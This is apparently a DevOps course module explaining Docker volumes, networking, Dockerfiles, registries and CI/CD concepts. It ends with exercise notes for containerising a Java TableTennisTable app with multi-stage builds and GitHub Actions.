Volumes are the preferred tool for storing persistent local data on containerised applications. A common use case is a containerised database server, where the database server itself exists within Docker, while the data files are stored on a volume. In another use case, a volume might be used to allow a code development container to access source files stored, and edited, on the host device file system.
You can create a bind mount or volume using the --mount option:
# Mounts the host /shared/data directory to /data within the container.
$ docker run --mount type=bind,src=/shared/data,dst=/data <my_image>
# Attach a volume called 'my-data-volume' to /data within the container.
# If the volume already exists it will be re-used, otherwise Docker will
# create a new volume.
$ docker run --mount type=volume,src=my-data-volume,dst=/data <my_image>
You may also see volumes added using the --volume or -v options. This mounts a host directory to a container in a similar fashion to --mount type=bind. In general, --mount is preferred. You can read more about the differences in the Docker documentation.
Networks and Port Binding
Docker containers usually need to communicate with each other, and also send and receive network requests over the wider network via the host machine. Networking Docker containers is complex, and for all but the most simple use-cases you’ll rely on container orchestration tools to help manage this at a higher level. We will introduce the basic Docker networking principles here, and come back to orchestration tools in a later module.
Docker manages its own virtual network, and assigns each container a network interface and IP address within that network. You can configure how, and even if, Docker creates this network. For further details on Docker’s low-level networking architecture, please refer to the official documentation.
By default, Docker creates a bridge network where all containers have unrestricted outbound network access, can communicate with other containers on the same Docker host via IP address, and do not accept any requests from the external (i.e. host) network and wider internet.
To receive inbound network requests, Docker needs to forward traffic on a host machine port to a virtual port on the container. This port binding is configured using the -p (publish) flag during docker run. The port binding example below specifies that incoming traffic to port 80 on the host machine (http traffic) should be redirected to port 5000 inside the container, where a web server may be listening.
# Map host machine port 80 to port 5000 inside the container.
$ docker run -p 80:5000 <my_image>
# The Docker run command can be used to publish multiple ports, limit port
# bindings to specific protocols and bind port ranges.
Occasionally, a container will expose many ports and it won’t be feasible, or desirable, to manually map them all using the publish option (-p) of docker run. Instead, you would like to automatically map every port documented in the Dockerfile.
You can use the -P flag on docker run to publish all ports documented by EXPOSE directives in the Dockerfile. Docker will randomly bind all documented container ports to high-order host ports. This is of limited use, as the user has no control over the host ports bound. It is generally preferable to specify port bindings explicitly using multiple -p flags. Remember, -p and -P have very different behaviour.
The Docker Engine
The Docker Engine provides most of the platform’s key functionality and consists of several main components that form a client-server application:
- A long-running program called a daemon process that acts as the server (the
dockerdcommand) - A REST API specifying the interface that programs can use to talk to the daemon and instruct it what to do
- A command line interface (CLI) client (the
dockercommand) that allows you to interact with the daemon
The daemon is responsible for creating and managing Docker objects, such as images, containers, networks and volumes, while the CLI client (and other clients) interact with the daemon via the REST API. The server-client separation is important, as it allows the Docker daemon and Docker CLI to run on separate machines if needed.
You can read more about Docker’s underlying architecture here.
Using Docker
While there is a healthy ecosystem of published Docker images you can use to run standard installations of many applications, what happens when you want to run your own application in a container? Fortunately, it’s pretty straightforward to build your own custom images by creating a Dockerfile.
A Dockerfile is a recipe containing instructions on how to build an image by copying files, running commands and adjusting configuration settings. These instructions are applied on top of an existing image (called the base image). An image can then be built from the Dockerfile using the docker build command. The result is a new Docker image that can be run locally or saved to a repository, such as Docker Hub (see below).
When building an image, Docker effectively runs each of the instructions listed in the Dockerfile within a container created from the base image. Each instruction that changes the file system creates a new layer and the final image is the combination of each of these layers.
Typical tasks you might perform in a Dockerfile include:
- Installing or updating software
packages and dependencies (using
apt-get,pipor other package manager) - Copying project code files to the image file system
- Downloading other software or files (using
curlorwget) - Setting file permissions
- Setting build-time environment variables
- Defining an application launch command or script
Dockerfiles are typically stored alongside application code in source control and simply named Dockerfile in the repository root. If you have multiple Dockerfiles, it’s conventional to give them meaningful file extensions (e.g. Dockerfile.development and Dockerfile.production). Here’s a very simple Dockerfile, we’ll cover the instructions in detail in the next section.
Dockerfile FROM alpine ENTRYPOINT ["echo"] CMD ["Hello World"]
Dockerfile instructions
Here are some of the most useful instructions for use in Dockerfiles:
- FROM defines the base image used to start the build process. This is always the first instruction.
- RUN executes a shell command in the container.
- COPY copies the files from a source on the host into the container’s own file system at the specified destination.
- WORKDIR sets the path where subsequent commands are to be executed.
- ENTRYPOINT sets a default application to be started every time a container is created from the image, it can be overridden at runtime.
- CMD can be used to provide default command arguments to run when starting a container, it can be overridden at runtime.
- ENV sets environment variables within the context of the container.
- USER sets the UID (or username) used to run the container.
- VOLUME is used to enable access from the container to a specified directory on the host machine. This is similar to using the
-voption of Docker run. - EXPOSE documents a network port that the application listens on. This can be used, or ignored by, those using the image.
- LABEL allows you to add a custom label to your image (note these are different from tags).
For further details about Dockerfile syntax and other available instructions, it’s worth reading through the full Dockerfile reference.
Just as with your source code, you should take care not to include secrets (API keys, passwords, etc.) in your Docker images, since they will then be easily retrievable for anyone who pulls that image. This means that you should not use the ENV instruction to set environment variables for sensitive properties in your Dockerfile. Instead, these values should be set at runtime when creating the container, e.g., by using the --env or -- env-file options for Docker run.
ENTRYPOINT versus CMD
The ENTRYPOINT and CMD instructions can sometimes seem a bit confusing. Essentially, they are intended to specify the default command or application to run when a container is created from that image, and the default command line arguments to pass to that application, which can then be overridden on a per-container basis.
Specifying command line arguments when running docker run <image_name> will append them to the end of the command declared by ENTRYPOINT, and will override all arguments specified using CMD. This allows arguments to be passed to the entry point, i.e., docker run <image_name> -d will pass the -d argument to the entry point. You can override the ENTRYPOINT instruction using the docker run --entrypoint flag.
Docker build
The docker build command instructs the Docker daemon to build a new image and add it to the local repository. The image can subsequently be used to create containers with docker run, or pushed to a remote repository. To build an image, docker build requires two things:
- A Dockerfile – By default,
docker buildwill look for a file named “Dockerfile” in the current working directory. If the file is located elsewhere, or has a different name, you must specify the file path with the-foption. - A Build Context – Dockerfile
COPYandADDinstructions typically move files from the host filesystem to the container filesystem. However, it’s not actually that simple. Remember, the Docker CLI and Docker daemon are loosely coupled, and may be running on different host machines. The daemon (which executes the build command) has no access to the host filesystem. Instead, the CLI must send a collection of files (the “Build Context”) to the daemon before the build can begin. These files may be sourced locally, or pulled from a URL. All files referenced inCOPYandADDinstructions must be included in this context.
The build context is often a source of confusion to those new to Docker. A minimal docker build command is shown below, and would typically be run from the root of a git repository:
docker build .
The command above requires an appropriately named Dockerfile file in the current directory. The build context is the one and only argument to docker build (.). This means that the whole of the current directory, and any subdirectories, will be sent to the Docker daemon before the build process begins. After this transfer, the rest of the build process is performed as defined in the Dockerfile.
docker build can also be used to tag the built image in the standard name:tag format. This
is done using the --tag or -t option.
If you rely on just using the latest tag, you’ll have no way of knowing which image version is actually running in a given container. Instead, use a tag that uniquely identifies when/what was built. There are many versioning strategies you could consider, but some possible unique identifiers include:
- timestamps
- incrementing build numbers
- Git commit hashes
You can add an unlimited number of the tags to the same image so you can be very flexible with your tagging approach.
Example: A Docker ‘Hello World’
Let’s see how all this works in practice, by creating a simple Docker image for a container that echoes “Hello World!” to the console, and then exits. To run through this, you’ll need Docker installed locally and have the daemon running.
If you haven’t got Docker installed locally, follow the steps in the Docker documentation to install Docker Desktop.
Since all standard Linux images will already have the echo command available, we’ll use one of the most common base images: alpine. This is based on the minimal Alpine Linux distribution and is designed to have a small footprint and to serve as a reasonable starting point for creating many other images.
Start by creating a new Dockerfile file (in whichever directory you prefer) and specifying alpine as the base image:
FROM alpine
Since we haven’t specified a version (only the name of the base image), the latest tagged version will be used.
We need to instruct the container to run a command when it starts. This is called the entry point for the container and is declared in the Dockerfile using the ENTRYPOINT instruction. In our case, we want the container to use the echo command to print “Hello World” to stdout (which Docker will then display in our terminal). Append the following to your Dockerfile and save it:
ENTRYPOINT ["echo", "Hello World"]
Now we’re ready to build an image from our Dockerfile. Start a terminal from the same directory as your Dockerfile and run the build command:
docker build --tag hello-world .
Check that your image is now available by listing all images in your local repository:
docker image ls
Finally, create a container from your image to see if it works:
docker run hello-world
Hopefully, you should see “Hello World” printed to your terminal! If you wanted to make the message printed by the container customisable (such that running docker run hello-world Greetings! would print “Greetings!” instead). How would you modify your Dockerfile to achieve that? (Hint: ENTRYPOINT and CMD can help.)
Docker Hub and other repositories
Docker Hub is a cloud-based repository run and managed by Docker Inc. It’s an online repository where Docker images can be published and downloaded by other users. There are both public and private repositories; you can register as an individual or organisation and have private repositories for use within your own organisation, or choose to make images public so that they can be used by anyone.
Docker Hub is the primary source for the curated official images that are used as base images for the vast majority of other custom images. There are also thousands of images published on Docker Hub for you to use, providing a vast resource of ready-made images for lots of different uses (web servers, database servers, etc.).
Docker comes installed with Docker Hub as its default registry, so when you tell Docker to run a container from an image that isn’t available locally on your machine, it will look for it instead on Docker Hub and download from there if it’s available. However, it’s possible to configure Docker to use other registries to store and retrieve images, and a number of cloud- and privately-hosted image registry platforms exist, such as GitLab Container Registry, JFrog Artifactory and Red Hat Quay.
Regardless of whether you are using Docker Hub or an alternative image registry, the Docker commands to fetch and save images are the same. Downloading an image is referred to as pulling it, and for Docker Hub you do not need an account to be able to pull public images (similarly to GitHub). Uploading an image is known as pushing it. You generally need to authenticate with an account on the registry to be able to push images.
The docker login command is used to configure Docker to be able to authenticate against a registry. When run, it prompts you for the username and password you use to log in to the registry, and stores your login credentials so that Docker can access your account in the future when pulling or pushing images.
Continuous Integration (CI)
During development cycles, we want to reduce the time between new versions of our application being available so that we can iterate rapidly and deliver value to users more quickly. To accomplish this with a team of software developers requires individual efforts to regularly be merged together for release. This process is called integration.
In less agile workflows integration might happen weekly, monthly or even less often. Long periods of isolated development provide lots of opportunities for code to diverge and for integration to be a slow, painful experience. Agile teams want to release their code more regularly: at least once a sprint. In practice this means we want to be integrating our code much more often: twice a week, once a day, or even multiple times a day. Ideally new code should be continuously integrated into our main branch to minimise divergence.
In order to do this we need to make integration and deployment quick and painless; including compiling our application, running our tests, and releasing it to production. We need to automate all these processes to make them quick, repeatable and reliable.
Continuous integration is the practice of merging code regularly and having sufficient automated checks in place to ensure that we catch and correct mistakes as soon as they are introduced. We can then build on continuous integration to further automate the release process. This involves the related concepts of continuous delivery and continuous deployment. Both of these processes involve automating all stages of building, testing and releasing an application, with one exception: continuous delivery requires human intervention to release new code to production; continuous deployment does not.
In this section we introduce the concept of continuous integration (CI) and why we might want to use it. We also highlight some of the challenges of adopting it and look at some of the techniques that we can use to mitigate those challenges.
What is Continuous Integration?
A core principle of development is that code changes should be merged into the main branch of a repository as soon as possible. All code branches should be short lived and their changes merged back into the main branch frequently. It favours small, incremental changes over large, comprehensive updates.
This is enabled by adopting continuous integration – automating the process of validating the state of the code repository. It should handle multiple contributors pushing changes simultaneously and frequently.
CI has many potential benefits, including reducing the risk of developers interfering with each others’ work and reducing the time it takes to get code to production.
How do we do it?
Fortunately, there are several practices that we can use to help mitigate the challenges of merging regularly while still accepting all the advantages.
Above all, communication is key. Coordinating the changes you are making with the rest of your team will reduce the risk of merge conflicts. This is why stand ups are so important in agile teams.
You should also have a comprehensive, automated test suite. Knowing that you have tests covering all your essential functionality will give you confidence that your new feature works and that it hasn’t broken any existing functionality.
Being able to run your tests quickly every time you make a change reduces the risks of merging regularly. Some testing tools will run your test suite automatically on your dev machine in real time as you develop. This is really helpful to provide quick feedback (and helps stop you forgetting to run the tests).
Automatically running tests locally is good; running them on a central, shared server is even better. At a minimum this ensures that the tests aren’t just passing on your machine. At its best, a continuous integration server can provide a wide variety of useful processes and opens the door to automated deployment. More on this later.
Pipelines
Pipelines crop up in many areas of software development, including data processing and machine learning. In this section we will be focusing on build pipelines and release pipelines. We will discuss what these pipelines are, their purpose, and why they might be helpful to us.
What is a pipeline?
A pipeline is a process that runs a series of steps. This is often run automatically on a dedicated server in the codebase repository, and can be set up to run on a variety of events, such as every push, every merge request or every commit to main.
Let us look at a very simple example:
- Checkout the latest version of the code from a repository.
- Install dependencies.
- (Depending on the technology used) Compile or otherwise build the code.
- Run unit or integration tests.
These steps form our pipeline. They are executed in sequence and if any step is unsuccessful then the entire pipeline has failed. This means there is a problem with our code (or our tests).
One might ask why bother with the extra overhead of a pipeline over a simple script? Decomposing your build and release process into the discrete steps of a pipeline increases reusability and clarity.
If you have committed code to the project that results in either the tests failing or, worse, the code being unable to compile you are said to have broken the build. This is bad: the project is now in a broken, useless state. Fixing it quickly should be a matter of priority. More sophisticated build pipelines will prevent build breaking commits from being merged to main. This is definitely highly desirable, if it can be achieved.
What else can a CI/CD pipeline do?
A CI pipeline can also:
- Build the code
- We can also package the code which includes extra steps, such as wrapping it in an installer or bundling it with a runtime.
- Static analysis (such as linting, or scanning for outdated dependencies)
- Notify the committer that their commit is not passing the pipeline
- Validate an expected merge (your branch to
main) will not cause conflicts
CI/CD pipelines can have manually approved steps, such as to deploy to staging environments.
Docker
It is also possible to use Docker to containerise your entire CI/CD pipeline. This may be particularly useful if your production environment uses Docker. It will also allow you to run the same CI/CD pipeline locally, avoiding implicitly depending on some properties of the build agent, a.k.a. “it works for me” problems. Using Docker is an alternative to using a CI tool’s native container, and brings many of the same benefits.
Some tools support Docker natively but do be cautious – you may run into problems with subtle variations between different implementations of Docker.
Common CI/CD Tools
There are a variety of CI tools out there, each with their own IaC language. These include:
The CI/CD solutions mentioned above are just examples, not recommendations. Many tools are available; you should pick the correct tool for your project and your organisation.
Continuous Delivery (CD)
The previous section on continuous integration and earlier modules taught how to test your code using continuous integration pipelines, and how a strong passing test suite, combined with a CI pipeline, gives you confidence that your code is always ready to deploy.
In this section we’ll look at the next step, and discover how we can build pipelines that automate code deployment. We’ll introduce Continuous Delivery and how it enables us to automate code deployments. We’ll introduce Continuous Deployment and cover how it, despite the similar name, requires a fundamentally different culture to continuous delivery. We’ll review the benefits that continuous delivery can bring, but also note some of the challenges you might face implementing it, both internal and regulatory.
What is Continuous Delivery?
Continuous delivery (CD) is about building pipelines that automate software deployment.
Without a CD pipeline, software deployment can be a complex, slow and manual process, usually requiring expert technical knowledge of the production environment to get right. That can be a problem, as the experts with this knowledge are few, and may have better things to do than the tedious, repetitive tasks involved in software deployment.
Slow, risky deployments have a knock-on effect on the rest of the business; developers become used to an extremely slow release cycle, which damages productivity. Product owners become limited in their ability to respond to changing market conditions and the actions of competitors.
Continuous delivery automates deployment. A good CD pipeline is quick, and easy to use. Instead of an Ops expert managing deployments via SSH, CD enables a product owner to deploy software at the click of a button.
Continuous delivery pipelines can be built as standalone tools, but are most often built on top of CI pipelines: if your code passes all the tests, the CI/CD platform builds/compiles/ bundles it, and its dependencies, into an easily deployable build artefact (files produced by a build that contains all that is needed to run the build) which is stored somewhere for easy access during future deployments. At the click of a button, the CD pipeline can deploy the artefact into a target environment.
A CI pipeline tells you if your code is OK. Does it pass all the tests? Does it adhere to your code style rules? It gives you something at the other end: a processed version of your source code that is ready for deployment. But a CI pipeline does not deploy software. Continuous deployment automates putting that build artefact into production.
Why do we want it?
Continuous delivery pipelines automate deploying your code. This approach has many benefits. Releases become:
- Quicker. By cutting out the human operator, deployments can proceed as fast as the underlying infrastructure allows, with no time wasted performing tedious manual operations. Quick deployments typically lead to more frequent deployments, which has a knock-on benefit to developer productivity.
- Easier. Deployment can be done through the click of a button, whereas more manual methods might require a deployer with full source code access, a knowledge of the production environment and appropriate SSH keys. Automated deployments can be kicked-off by non-technical team members, which can be a great help.
- More Efficient. Continuous delivery pipelines free team members to pick up more creative, user-focused tasks where they can deliver greater value.
- Safer. By minimising human involvement, releases become more predictable. It’s harder to make one-off configuration mistakes, and you can guarantee that all releases are performed in the same way.
- Happier. Deploying code manually is repetitive and tedious work. Few people enjoy it, and even fewer can do it again and again without error. Teams that use automated deployments are able to focus on more interesting challenges, leaving the routine work to their automations.
Automated deployments reduce the barrier to releasing code. They let teams test out ideas, run experiments, and respond to changing circumstances in ways that are not possible, or practical, in slower-moving environments. This fosters creativity, positivity and product ownership as teams feel that the system enables, rather than restricts, what they are able to do.
Continuous delivery works well in environments where development teams need control over if and when something gets deployed. It’s best suited to business environments that value quick deployments and a lightweight deployment process over extensive manual testing and sign-off procedures.
What makes it hard?
Implementing continuous delivery can be a challenge in some organisations.
Product owners must rely on automated processes for testing and validation, and not fall back to extensive manual testing cycles and sign-off procedures. Continuous delivery does involve human approval for each release (unlike continuous deployment), but that approval step should be minimal, and typically involves checking the tests results look OK, and making sure the latest feature works as intended.
Continuous delivery requires organisation wide trust that a comprehensive automated validation process is at least as reliable as a human testing & sign-off process. It also requires development teams to invest time in fulfilling this promise, primarily through building strong test suites (see the tests module).
How do we do it?
Some organisations have separate DevOps engineers, whos role is to oversee development operations, such as setting up CI/CD. In other organisations, software developers may take this role. Thoughout this module, “DevOps Engineer” refers to a person assuming this role. It is important to understand the topics covered in this module even if your organisation has a specialist DevOps team.
Continuous delivery increases the importance of high-quality test code and good test coverage, as discussed earlier in the course. You need strong test suites at every level (unit tests, integration tests, end-to-end tests), and should also automate NFR testing (for example, performance tests). You also need to run these tests frequently and often, ideally as part of a CI pipeline.
Even the best testing process, manual or automated, will make mistakes. Continuous delivery encourages rapid iteration, and works best when teams work together to get to the root of any failures/bugs, and improve the process for future iterations.
To undertake CI/CD, we set up automated testing infrastructure. Releases will fail, and not always in immediately-obvious ways. It’s up to these professionals to set up appropriate monitoring, logging and alerting systems so that teams are alerted promptly when something goes wrong, and provided with useful diagnostic information at the outset.
Environments
Software development environments is a broad term meaning “your software, and anything else it requires to run”. That includes infrastructure, databases, configuration values, secrets and access to third-party services.
Most software projects will have at least one environment that is a near-exact clone of the production environment. The only differences are that it won’t typically handle live traffic, nor will it hold real production data. This kind of staging (also known as pre-production or integration) environment is a great place to test your build artefacts before releasing them to your users. If it works there, you can be reasonably sure it will work in production. Staging environments are commonly used for end-to-end automated testing, manual testing (UAT), and testing NFRs such as security and performance.
Production-like environments are sometimes referred to as “lower” environments, as they sit beneath the production environment in importance. Build artefacts are promoted through these lower environments before reaching production, either through build promotion or rebuilds from source code.
Some projects will also include less production-like environments that can be used for testing and development. Such environments are usually easy to create and destroy, and will stub or mock some services to achieve this.
Typical patterns of environment configuration include:
- Integration and Production
- Dev, Staging, and Production
- Dev, UAT and Production
- Branch Environments (where every branch has it’s own environment)
- Blue-Green deployments
Blue-green deployments use two production environments: each takes turn handling live traffic. New releases are first deployed to the inactive environment, and live traffic is gradually re-directed from the second environment. If there are no issues, the redirection continues until the live environments have switched, and the process repeats on the next update.
Data In Environments
Application data can be one of the trickiest, and most time-consuming, aspects of environment setup to get right. Most environments hold data, either in a traditional relational database (e.g. a postgreSQL server), or other storage tool. Applications running in the environment use this data to provide useful services. Some environments don’t store any data – they are stateless – but this is rare.
Production environments hold ‘real’ data, created by the users of your service. Production data is often sensitive, holding both personal contact information (e.g. email addresses) and financial details (e.g. bank account numbers). Handling personally identifiable data and/or financial data is often regulated, and the last thing you want is a data breach, or to send real emails to customers as part of a test suite. For these reasons, production data should remain only in the production environment.
Instead of using production data, lower environments can use manufactured test data. It’s not real data, and can be used safely for development and testing purposes. So, how do we generate data for our other environments? First, work out what data you need on each environment. Frequently, development environments need very little data and a small, fabricated dataset is acceptable. This can be created manually (or automatically), and then automatically injected into a data store whenever the environment is first set up.
Some use-cases, such as performance testing, require more production-like data. Such data need to have the same size and shape as the production dataset. This is usually done through an anonymisation process. Starting with a backup of production data, you can systematically obfuscate any fields that could contain sensitive information. This can be laborious, and needs to be done very carefully. Using pure synthetic data is an alternative, but it can be challenging to reliably replicate the characteristics of a real production dataset.
Dealing With Failure
In every release process, something will go wrong. Mistakes will happen. This doesn’t reflect a fundamentally-broken process; as discussed earlier in the course, all systems have flaws and we work to remove and mitigate those flaws. Nevertheless, it’s important that we build systems that can tolerate mistakes and recover from them. In particular, we need systems that can recover from failure quickly. There are three main approaches for this:
- Rollbacks – Roll back to a previous working commit. This can have issues – for instance if there have been database migrations
- Roll-forwards – Roll forward to a new commit that fixes the issue following the standard release process
- Hotfix – A last resort that bypasses the usual validation and deployment process to provide a short term fix
From Delivery To Deployment
So far, this section has discussed continuous delivery pipelines. Such pipelines automatically test, build and deliver deployable software. Often they will automatically deploy software into development or testing environments, but they don’t automatically deploy new code into production. When practicing continual delivery, production deployments require human approval.
Continuous deployment takes continuous delivery a step further by removing human oversight from the production deployment process. It relies entirely on automated systems to test, deploy and monitor software deployments. This is not a complex transition from a technical point of view, but has wide reaching implications for businesses that choose to put it into practice.
Continuous deployment is often considered the gold standard of DevOps practices. It gives the development team full control over software releases and brings to the table a range of development and operations benefits:
- Faster, more frequent deployments. Removing the human bottleneck from software deployments enables teams to move from one or two deployments a day to hundreds or thousands. Code changes are deployed to production within minutes.
- Development velocity. Development can build, deploy and test new features extremely quickly.
- Faster recovery. If a release fails, you can leverage a continuous delivery pipeline to get a fix into production quickly, without skipping any routine validation steps. Hot fixes are no longer needed.
- Lower overheads. Checking and approving every single release is a drain on team resources, particularly in Agile teams where frequent deployments are the norm. Continuous delivery frees up team resources for other activities.
- Automated code changes. Dependency checkers, and similar tools, can leverage a fully automated pipeline to update and deploy code without human intervention. This is commonly used to automatically apply security fixes and to keep dependencies up-to-date, even in the middle of the night.
Continuous deployment has the same technical requirements as continuous delivery: teams need excellent automated testing, system monitoring and a culture of continual improvement.
Continuous deployment simply removes the human “safety net” from releases, thereby placing greater emphasis on the automated steps.
Continuous deployment can be a huge change for some organisations, and may sound particularly alien in organisations that typically rely on human testing and sign-off to approve large, infrequent releases. In such cases, continuous deployment is best viewed as the end goal of a long DevOps transition that begins with more manageable steps (e.g. agile workflows and automated testing).
Continuous deployment can be challenging. It requires a high level of confidence in your automated systems to prevent bugs and other mistakes getting into your live environment. It’s also not appropriate for all organisations and industries.
Continuous Delivery vs Continuous Deployment
Despite their similar names, continuous delivery and continuous deployment are very different in practice.
We are responsible for designing and implementing software deployment pipelines that meet business and developer needs. It’s important that you understand the various factors that favour, or prohibit, continuous deployment.
Continuous deployment is the gold standard for most DevOps professionals. However, it is not something you can simply implement; for most businesses, continuous deployment is not primarily a technical challenge to overcome – it requires a fundamental shift in business practice and culture. It’s best to think of continuous deployment as the end product of a steady transition to DevOps culture and values from more traditional Waterfall-based methodologies, rather than a one-off pipeline enhancement.
That transition typically starts with building automated tests and a CI pipeline into an existing manual testing and deployment process. Steadily, automated tests reduce the load on the testing team and your organisation begins to develop trust in the process. You might then build a continuous delivery pipeline to automate some steps of the traditional Ops role. Eventually, once the testing suite is hardened and your organisation is comfortable with leveraging automated pipelines, you can introduce continual deployment, perhaps into a blue-green production environment to provide additional recovery guarantees to concerned stakeholders. This account is fictional, but gives an example of how a transition to continuous deployment might play out in reality.
In some circumstances, continuous deployment is not possible and you should focus instead on delivering great continuous integration & delivery pipelines. This usually happens when human sign-off is required by law. We’ll discuss how this sort of regulatory constraint can impact DevOps priorities shortly.
Continuous delivery and continuous deployment are both, unhelpfully, abbreviated to CD. Despite similar names and an identical abbreviation, the two workflows are quite different in practice.
If your team has a CI/CD pipeline, make sure you know which flavour of CD you are talking about.
Autonomous Systems
Automated systems are generally “one-click” operations. A human triggers a process (e.g. runs a shell script), and the automated system handles the tedious detail of executing the task. Automated systems know what to do, but require external prompts to tell them when to do it.
Autonomous systems take automation to the next level. An autonomous system knows what to do, and also when to do it. Autonomous systems require no human interaction, operate much faster and scale better than human-triggered automated systems. Continuous deployment pipelines are autonomous systems.
Continuous deployment pipelines aren’t just used to deploy new features. They are integral to larger autonomous systems that can handle other aspects of the software deployment process.
Automated rollbacks
Organisations using continuous deployment rely on automated monitoring and alerting systems to identify failed releases and take appropriate action. Often, the quickest and simplest solution is to rollback to the previous working version.
Rollbacks can be automated using monitoring and a continuous deployment pipeline. If a monitoring system triggers an alert following a release (e.g. an app exceeds an allowable error rate), the system can trigger a rollback. Because the deployment pipeline is autonomous, the whole process can be done without human intervention. That means rollbacks can be performed quickly, reproducibly, and at all hours. Autonomous monitoring and repair approaches are often only possible in environments using continual deployment. By removing the human bottleneck, rollbacks become quicker and more reliable. This further reduces the risk of deployments. Also, rollbacks are tedious and repetitive to do manually – automating the process is a great help to team morale.
Remember, not every bug can be fixed with a rollback, and all rollbacks create some technical debt as developers still need to fix the underlying issue. Nevertheless, automated rollbacks can make continuous deployments far safer.
Regulatory Constraints
The software you produce, and the ways in which you produce it, may need to meet certain regulatory requirements. Most sectors don’t need to worry about this, but certain industries (e.g. banking) are heavily regulated. If you work in a highly-regulated industry, it’s important to be aware of the regulatory requirements that exist.
Exercise Notes
- Understand principles and processes for building and managing code, infrastructure and deployment
- Creation of a Docker container for an existing application
- Setting up continuous integration through GitHub Actions
- Publishing a Docker image
- VSCode
- Java (version 17.0.6)
- Gradle (version 8.0.2)
- JUnit 4 (version 4.13.2)
- Mockito (version 2.28.2)
- Docker Desktop (version 4.18.0)
- DockerHub
- GitHub Actions
Exercise Brief
In this exercise, you will containerise your TableTennisTable app using Docker. You’ll create separate Docker images to develop, test and deploy a production-ready version of the app. We’ll learn about writing custom Dockerfiles, multi-stage docker builds, and configuration management. Then you’ll set up continuous integration for your app using GitHub Actions. You’ll set up a workflow which will build a Docker image and use it to run your tests. Finally, you’ll extend the pipeline further to push production build images to Docker Hub.
Setup
Step 1: Checkout your current code
Check out your code from the TableTennisTable exercise that you did in the Tests – Part 1 module; it’ll form the starting point for this exercise.
For this exercise we will include a cap on the size of a league row configurable by an environment variable. The code for this has already been written but commented out, you just need to uncomment the relevant lines.
The constructor for LeagueRow should look like this:
public LeagueRow(int maxSize)
{
this.maxSize = maxSize; //computeMaxSizeWithSizeCap(maxSize); ignore this comment, it will be relevant in a future exercise
players = new ArrayList<>();
}
Using the commented out code, change the this.maxSize assignment:
this.maxSize = computeMaxSizeWithSizeCap(maxSize);
The method computeMaxSiteWithSizeCap is defined at the bottom of the file and commented out – simply uncomment it.
Now the repository is ready for the exercise. We have now included a cap on the size of a league row configurable by an environment variable.
Step 2: Install Docker
If you haven’t already, you’ll need to install Docker Desktop. If prompted to choose between using Linux or Windows containers during setup, make sure you choose Linux containers.
Create a production-ready container image
The primary goal of this exercise is to produce a Docker image that can be used to create containers that run the Table Tennis Table app in a production environment.
Create a new file (called Dockerfile) in the root of your code repository. We’ll include all the necessary Docker configuration in here. You can read more about dockerfile syntax here.
Create an environment file
One way to specify the values for environment variables within a Docker container is with an environment, or .env, file. You can find details on the syntax of these files here. You should create a .env file to specify a value for TABLE_TENNIS_LEAGUE_ROW_SIZE_CAP.
Create a minimal Dockerfile
The first step in creating a Docker image is choosing a base image. We’ll pick one from Docker Hub. A careful choice of base image can save you a lot of difficulty later, by providing many of your dependencies out-of-the-box.
It’s quite an easy decision in our case, as we have built a Gradle app and Gradle provide a base Docker image here – just make sure you use an image with the correct JDK version.
When complete, you should have a single line in your Dockerfile:
FROM <base_image_tag>
You can build and run your Docker image with the following commands, although it won’t do anything yet!
$ docker build --tag table-tennis-table .
$ docker run table-tennis-table
Basic application installation
Expand the Dockerfile to include steps to import your application and launch it. You’ll need to:
- Install dependencies
- Copy across your application code
- Define an entrypoint, and default launch command
Keep in mind a couple Docker best practices:
- Perform the least changing steps early, to fully take advantage of Docker’s layer caching.
- Use
COPYto move files into your image. Don’t copy unnecessary files. - Use
RUNto execute shell commands as part of the build process. ENTRYPOINTand/orCMDdefine how your container will launch.
You can probably deduce that the default launch command will be ./gradlew run. This command uses gradle to install dependencies, build, and run the app. If you’re stuck, think of the files that gradlew will need to do this – these will need to be copied into the container. If you’re still stuck, don’t worry, this is by no means simple – just ask your trainer.
After updating your Dockerfile, rebuild your image and rerun it. You’ll need to use a couple of options with the docker run command:
- the
-ioption to allow the container to read from your terminal - the
-toption to allocate a virtual terminal session within the container
Once you’ve run the app, have a play around with it in the terminal to check it works. By default, Docker attaches your current terminal to the container. The container will stop when you disconnect. If you want to launch your container in the background, use docker run -d to detach from the container. You can still view container logs using the docker logs command if you know the container’s name or ID (if not, use docker ps to find the container first).
When you’re running a web app (rather than a console app as we are) you will want to access it on localhost for testing purposes. You can do this by using the EXPOSE keyword in your Dockerfile to specify that the container should listen on a specific port at runtime, and using the -p option with docker run to publish the container to the relevant port.
Environment variables
There is a potential security issue with our approach to environment variables so far. The .env file could contain application secrets (it doesn’t in our case, but often will in the real world), and it is included in the Docker image. This is bad practice. Anyone with access to the image (which you may make public) can discover the embedded content.
It’s good practice for containerised applications to be configured only via environment variables, as they are a standard, cross-platform solution to configuration management. Instead of copying in a configuration file (.env) at build-time, we pass Docker the relevant environment variables at runtime (e.g. with --env-file). This will keep your secrets safe, while also keeping your image re-usable – you could spin up multiple containers, each using different credentials. Other settings that are not sensitive can also be varied between environments in this way.
Create a .dockerignore file, and use to it specify files and directories that should never be copied to Docker images. This can include things like secrets (.env) and other unwanted files/directories (e.g. .git, .vscode, .venv etc.). Anything that will never be required to run or test your application should be registered with .dockerignore to improve your build speed and reduce the size of the resulting images. You can even ignore the Dockerfile itself.
Even if you are being specific with your COPY commands, create the .dockerignore file anyway, because it’s important ensure no one accidentally copies the .env file over in the future.
Note that any environment variables loaded as part of docker run will overwrite any defined within the Dockerfile using the ENV.
Try adding environment variables this way, and check that the app works.
Create a local development container
Containers are not only useful for production deployment. They can encapsulate the programming languages, libraries and runtimes needed to develop a project, and keep those dependencies separate from the rest of your system.
You have already created what’s known as a single-stage Docker image. It starts from a base image, adds some new layers and produces a new image that you can run. The resulting image can run the app in a production manner, but is not ideal for local development. Your local development image should have two key behaviours:
- Enable a debugger to provide detailed logging and feedback.
- Allow rapid changes to code files without having to rebuild the image each time.
To do this, you will convert your Dockerfile into a multi-stage Dockerfile. Multi-stage builds can be used to generate different variants of a container (e.g. a development container, a testing container and a production container) from the same Dockerfile. You can read more about the technique here.
Here is an outline for a multi-stage build:
FROM <base-image> as base
# Perform common operations, dependency installation etc...
FROM base as production
# Configure for production
FROM base as development
# Configure for local development
The configurations of a development and production container will have many similarities, hence they both extend from the same base image. However, there will be a few key differences in what we need from different the containers. For example, we might need a different command to run a development version of our application than to run a production version, or we might not need to include some dependencies in our production version that we do need in our development version.
The goal is to be able to create either a development or production image from the same Dockerfile, using commands like:
$ docker build --target development --tag table-tennis-table:dev .
$ docker build --target production --tag table-tennis-table:prod .
